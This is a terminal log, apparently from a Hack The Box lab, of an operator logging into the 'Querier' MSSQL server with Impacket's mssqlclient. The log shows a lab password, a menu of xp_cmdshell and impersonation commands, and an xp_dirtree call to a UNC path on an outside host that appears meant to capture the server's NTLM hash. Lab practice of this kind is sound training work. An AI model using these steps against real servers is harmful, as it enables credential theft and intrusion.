 ┌──(kali㉿kali)-[~/Desktop/HTB/impacket/examples]
└─$ python mssqlclient.py -windows-auth reporting:PcwTWTHRwryjc$c6@10.10.10.125
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
┌──(kali㉿kali)-[~/Desktop/HTB/impacket/examples]
└─$ python mssqlclient.py -windows-auth reporting@10.10.10.125
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\reporting  reporting@volume)> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
enum_db - enum databases
enum_links - enum linked servers
enum_impersonate - check logins that can be impersonated
enum_logins - enum login users
enum_users - enum current db users
enum_owner - enum db owner
exec_as_user {user} - impersonate with execute as user
exec_as_login {login} - impersonate with execute as login
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to local or use_link .. to
get back one step)
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask query
SQL (QUERIER\reporting  reporting@volume)> EXEC MASTER.sys.xp_dirtree '\\10.10.16.9\test', 1, 1
subdirectory depth file
SQL (QUERIER\reporting  reporting@volume)> enable_xp_cmdshell
ERROR: Line 1: You do not have permission to run the RECONFIGURE statement.
SQL (QUERIER\reporting  reporting@volume)>